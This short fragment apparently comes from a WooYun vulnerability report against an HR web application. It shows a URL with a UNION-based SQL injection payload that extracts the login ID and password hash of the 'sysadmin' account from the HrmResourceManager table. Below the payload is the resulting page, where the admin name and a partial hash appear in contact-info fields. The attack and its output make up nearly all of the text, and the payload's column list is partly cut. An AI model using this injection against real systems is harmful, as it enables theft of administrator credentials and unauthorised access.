 Split URL
Execute
?isfromtab=true
&id=29 and 1=2 union select
1,2,3,4,5,6,7,8,9,loginid,11,12,13,14,password,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43
83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99 from HrmResourceManager where loginid='sysadmin'
&isView=1
Enable Post data Enable Referrer
编辑:联系信息
联系信息
工作地点 大友轧辊厂
办公室 C4CA4238A0B923820D
办公室电话 sysadmin
移动电话 11
其他电话 12
传真 79
电子邮件 13
www.wooyun.org